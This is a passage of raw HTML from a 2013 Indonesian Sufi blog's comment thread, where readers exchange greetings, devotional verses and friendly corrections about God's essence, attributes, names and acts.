&quot;Siapa tidak melihat Tuhan tidak nyata ADA-Nya, berarti zahir-batinnya masih terhijab.&quot;<br /><br />Subhanallah... :21:<br /><br />Wahai Xanana..<br />Tiadalah kamu pantas menyematkan baik dan buruk kepada Allah<br />Sematkanlah baik-buruk,  taat-maksiat, bagus-jelek, susah-senang kepada mu sebagai manusia<br />Sifat-Nya bukanlah untuk-Nya tapi untukmu sebagai manusia...sadarilah itu...!!<br />Asma-Nya bukanlah untuk-Nya tapi untukmu sebagai manusia...sadarilah itu...!!<br />Af&#8217;al-Nya bukanlah untuk-Nya tapi untukmu sebagai manusia...sadarilah itu...!!<br /><br />Baik-buruk adalah untukmu karena kamu yang diberi ukuran<br />Taat-maksiat  adalah untukmu karena kamu yang diberi  syariat<br />Tiadalah pantas bagimu untuk menyematkan kepada Yang Tiada Terukur<br />Tiadalah pantas bagimu untuk &#8220;memaksa&#8221; Tuhan berikan kamu punya kehendak<br />Tugasmu hanyalah &#8220;menjalani&#8221;  kehendak-Nya ..sudah NYATA kehendak-Nya pada dirimu<br />Kamulah yang akan ditanya atas &#8220;perbuatanmu&#8221;  bukan tuhanmu....<br /><br />Ya Rabbul Izzati...<br />Af&#8217;al Mu adalah Af&#8217;al  Hakiki tiada awal dan tiada akhir<br />Af&#8217;al hamba adalah bayangan yang diadakan..FANA lah af&#8217;al hamba....<br />Dalam Af&#8217;al Mu, ada Nama-Mu, ada Sifat-Mu, ada Dzat-Mu, ada WUJUD Mu..ESA...<br /><br />&#8220;Ya..Tuhanku, sesungguhnya aku berlindung dengan-Mu dari-Mu...&#8221; <br /><br />:21: untuk Kang Mux....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362362393498#c2662953328255925188' title='comment permalink'>
04 Maret, 2013 08:59
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2662953328255925188' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8492584175820501626'>
<a name='c8492584175820501626'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17357442436405275899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8492584175820501626-17357442436405275899"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17357442436405275899' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8492584175820501626'>
<p>
hadiiir !
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362363154536#c8492584175820501626' title='comment permalink'>
04 Maret, 2013 09:12
</a>
<span class='item-control blog-admin pid-1358214562'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8492584175820501626' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6271413676280431893'>
<a name='c6271413676280431893'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6271413676280431893-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6271413676280431893'>
<p>
Assalamu alaikum sobat sarang, telat lagi neh..<br /><br />absen dulu ah... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362363484986#c6271413676280431893' title='comment permalink'>
04 Maret, 2013 09:18
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6271413676280431893' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c396722076367982144'>
<a name='c396722076367982144'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17357442436405275899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-396722076367982144-17357442436405275899"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17357442436405275899' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-396722076367982144'>
<p>
asalamu,alaikum kang gusti ... Trnyata d sini toh..padahal aq ada uneg2 di blakang..mundur 2 langkah..kang.. Harus kah aq copas d mari kang?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362363842038#c396722076367982144' title='comment permalink'>
04 Maret, 2013 09:24
</a>
<span class='item-control blog-admin pid-1358214562'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/396722076367982144' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7629765273284614286'>
<a name='c7629765273284614286'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7629765273284614286-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7629765273284614286'>
<p>
Wa&#39;alaikum salam Bang Ano... Insya Allah banyak teman di sini yang sudi untuk menjelaskan Bang tentunya dalam rangka kebaikan... :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362364527478#c7629765273284614286' title='comment permalink'>
04 Maret, 2013 09:35
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7629765273284614286' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1189821869980556445'>
<a name='c1189821869980556445'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1189821869980556445-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1189821869980556445'>
<p>
Insya Allah &#8230; kalau benar kata itu muncul dari hati yg paling dalam (sir hati) itu benar tdk ada yg salah &#8230; <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362364882118#c1189821869980556445' title='comment permalink'>
04 Maret, 2013 09:41
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1189821869980556445' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1211632184319768015'>
<a name='c1211632184319768015'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17357442436405275899" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1211632184319768015-17357442436405275899"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17357442436405275899' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1211632184319768015'>
<p>
ahli sunah wal jama,ah it  ap ea..? :) kang ?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362365443710#c1211632184319768015' title='comment permalink'>
04 Maret, 2013 09:50
</a>
<span class='item-control blog-admin pid-1358214562'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1211632184319768015' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7437465266711776941'>
<a name='c7437465266711776941'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7437465266711776941-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7437465266711776941'>
<p>
kang Xanana sebagai tambahan kalau boleh saya cm mau kasih renungan sedikit buat akang &#8230; <br /><br />firman Allah dlm sebuah Hadist Qudsy :<br /><br />SESUNGGUHNYA TUBUH MANUSIA, HATINYA, JIWANYA,RUHNYA, PENDENGARANNYA, PENGLIHATANNYA, TANGANNYA, LIDAHNYA, KAKINYA, SEMUA ITU AKU PERSEMBAHKAN KEPADANYA OLEH DIRIKU, UNTUK DIRIKU , <br /><br />DAN SEORG HAMBAKU APABILA AKU SDH MENCINTAINYA MAKA DG TELINGANYA AKU MENDENGAR, DG MATANYA AKU MELIHAT , DG TANGANNYA AKU MENGGENGGAM , DG KAKINYA AKU BERJALAN &#8230; JIKA DIA MEMINTA KPDKU NISCAYA AKU MEMBERINYA &#8230; DAN JIKA DIA MINTA PERLINDUNGAN NISCAYA AKU MELINDUNGINYA &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362365850766#c7437465266711776941' title='comment permalink'>
04 Maret, 2013 09:57
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7437465266711776941' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c586016128928379195'>
<a name='c586016128928379195'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-586016128928379195-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-586016128928379195'>
<p>
Asalammualaikum ,,maaf kang ....telat lagi orang2 udah bubar nii baru hadir,,,ya udah pinjem catatannya aja mo di foto kupi ,yg paling lengkap catatannya kayaknya kalo ngga arie karakter,siyo sakato atau Gusti xanana boleh kan bang dipinjem buku catatannya mo di foto kupi btw kalo nanti ke Ponti salam aja buat Abah dan kang Mux ntar sy nyusul ama keluarga ..Aamiinnn
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362366503366#c586016128928379195' title='comment permalink'>
04 Maret, 2013 10:08
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/586016128928379195' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1582369403637400960'>
<a name='c1582369403637400960'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1582369403637400960-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1582369403637400960'>
<p>
 Yang dimaksud dengan al-Sunnah adalah apa yang telah diajarkan oleh Rasulullah SAW (meliputi ucapan, perilaku serta ketetapan beliau). <br /><br />Sedangkan pengertian al-Jama&#39;ah adalah<br />segala sesuatu yang telah menjadi kesepakatan para sahabat Nabi Muhammad SAW pada masa al-Khulafa&#39; ar-Rasyidin yang empat yang telah diberi hidayah (mudah-mudahan Allah<br />SWT memberi rahmat pada mereka semua) &quot;. <br /><br />(sumber kitab syeh abdul qodir al jailani : Al-<br />Ghunyah li Thalibi Thariq al-Haqq, juz I, hal 80).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362366531441#c1582369403637400960' title='comment permalink'>
04 Maret, 2013 10:08
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1582369403637400960' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1742189337759277635'>
<a name='c1742189337759277635'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1742189337759277635-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1742189337759277635'>
<p>
Termikasih Bang Arie...benarlah apa yang dikatakan hadist tersebut yang tercakup dalam :<br /><br />Dalam Af&#8217;al Mu, ada Nama-Mu, ada Sifat-Mu, ada Dzat-Mu, ada WUJUD Mu..ESA...<br /><br />Itulah &quot;diri&quot; Muhammad Rasulullah SAW sebagai &quot;perwujudan&quot; dari Af&#39;al, Nama, Sifat dan Dzat. Insya Allah...begitu pula &quot;Nur Muhammad&quot; adanya...<br /><br />Subhanallah wal hamdulillah wa la ilaha ilallah hu allah hu ak bar :21:<br /><br />:21: untuk Bang Arie....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362366614254#c1742189337759277635' title='comment permalink'>
04 Maret, 2013 10:10
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1742189337759277635' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4778840716781826273'>
<a name='c4778840716781826273'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4778840716781826273-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4778840716781826273'>
<p>
Mahasuci Allah. makin pertamax aja bang and agan-agan semua.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362369777208#c4778840716781826273' title='comment permalink'>
04 Maret, 2013 11:02
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4778840716781826273' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6341543388126215934'>
<a name='c6341543388126215934'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6341543388126215934-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6341543388126215934'>
<p>
makasih kang Arie... Penjelasanya...  
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362369963404#c6341543388126215934' title='comment permalink'>
04 Maret, 2013 11:06
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6341543388126215934' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2492316683628305441'>
<a name='c2492316683628305441'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2492316683628305441-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2492316683628305441'>
<p>
Assalamualaikum semuanya.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362373057454#c2492316683628305441' title='comment permalink'>
04 Maret, 2013 11:57
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2492316683628305441' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3806880527709810707'>
<a name='c3806880527709810707'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3806880527709810707-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3806880527709810707'>
<p>
Sifat-Nya bukanlah untuk-Nya tapi untukmu<br />sebagai manusia...sadarilah itu...!! &lt;&lt;&lt;&lt; maaf beribu ribu maaf kang Xanana ya utk kalimat ini saya koreksi sedikit :<br /><br />sifat ini tetap bagi Allah = tiap2 sifat berdiri pada Zat..<br />sifat ini tdk diberikan ataupun dipinjamkan tp dimaknawiyahkan atau dinyatakan kpd kita untuk menyatakan Af&#39;al-Nya &#8230; <br /><br />sifat wajib bagi Allah terangkum dlm sifat 20 lalu dirangkum dlm 4 bagian yaitu Jalal , jamal , kohar , dan kamal<br />4 sifat yg tetap dan nyata pada Nur - Nya &#8230;<br /><br />sekali lg saya mhon mf bkn berarti saya menggurui dan saya yakin kang xanana jg sdh faham terbukti dari bait 2 selanjutnya sdh akang tegaskan... hanya saja kalimat yg saya koreksi ini kayaknya kurang bersambung dg bait selanjutnya...<br /><br />kalau koreksi saya ini kurg berkenan abaikan saja ya kang dan kpd Allah saya mhon ampun..<br />mgkin saya yg kurang mngerti bahasa puisi yg akang sampaikan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362373269754#c3806880527709810707' title='comment permalink'>
04 Maret, 2013 12:01
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3806880527709810707' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5420755427670160719'>
<a name='c5420755427670160719'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02125305011918941405" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5420755427670160719-02125305011918941405"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02125305011918941405' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5420755427670160719'>
<p>
Assalamu&#39;alaikum.... Sobat sarang semuanya...!<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362373424099#c5420755427670160719' title='comment permalink'>
04 Maret, 2013 12:03
</a>
<span class='item-control blog-admin pid-352074934'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5420755427670160719' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6101382717281098815'>
<a name='c6101382717281098815'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6101382717281098815-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6101382717281098815'>
<p>
Subahallah,Dahsyaaaaat...<br /><br />saya suka kata-kata yang terakhir mas XaNanA :<br /><br />&#8220;Ya..Tuhanku, sesungguhnya aku berlindung dengan-Mu dari-Mu...&#8221;<br /><br />saya yakin ini adalah hakikat ESA, walau masih sulit bagi saya mencernanya...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362374286760#c6101382717281098815' title='comment permalink'>
04 Maret, 2013 12:18
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6101382717281098815' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8112660755542332922'>
<a name='c8112660755542332922'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8112660755542332922-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8112660755542332922'>
<p>
Alhadulillah.... tiada perlu minta maaf Bang...hehehe...<br /><br />Benarlah Dzat, Sifat, Asma dan Af&#39;al adalah tetap pada-Nya tiada dipinjamkan atau dianugerahkan kepada manusia.... Itu adalah HAQ-NYA...sama sekali bukan haq manusia... :)<br /><br />Dzat, Sifat, Asma dan Af&#39;al-Nya tentu bukan untuk Allah tetapi &quot;untuk&quot; memperkenalkan Diri-Nya kepada manusia...<br /><br />~~ Kata &quot;untuk&quot; disana hanyalah sebatas kata ~~~<br /><br />Insya Allah Bang Arie, penjelasan dari Bang Arie juga semakin menegaskan makna &quot;untuk&quot; di sana.... :)<br /><br />:21: untuk Bang Arie <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362374686857#c8112660755542332922' title='comment permalink'>
04 Maret, 2013 12:24
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8112660755542332922' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6209585349806057599'>
<a name='c6209585349806057599'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6209585349806057599-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6209585349806057599'>
<p>
Itu bukan kata-kata sayah Bang Alam....tapi Doa Baginda Rasulullah Muhammad SAW....<br /><br />~~ hamba tetaplah hamba...<br />~~ tiada mungkin kan menjadi Tuhan....<br />~~ Insya Allah &quot;diperjalankan&quot; sesuai Kehendak-Nya...<br />~~ pada diri Baginda telah nyata.....<br /><br />Semoga rahmat dan keselamatan Allah tetap tercurah untuk Bang Alam.... :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362375204089#c6209585349806057599' title='comment permalink'>
04 Maret, 2013 12:33
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6209585349806057599' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6325742929307255724'>
<a name='c6325742929307255724'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04322106792684775504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6325742929307255724-04322106792684775504"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04322106792684775504' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6325742929307255724'>
<p>
http://lh6.googleusercontent.com/-aFdWDv0ihS8/UFV-y7B1JnI/AAAAAAAAFik/JMSDnxHdDcY/s128/fiuh.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1362376134411#c6325742929307255724' title='comment permalink'>
04 Maret, 2013 12:48
</a>
<span class='item-control blog-admin pid-308200627'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6325742929307255724' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4679628831534730256'>
<a name='c4679628831534730256'></a>
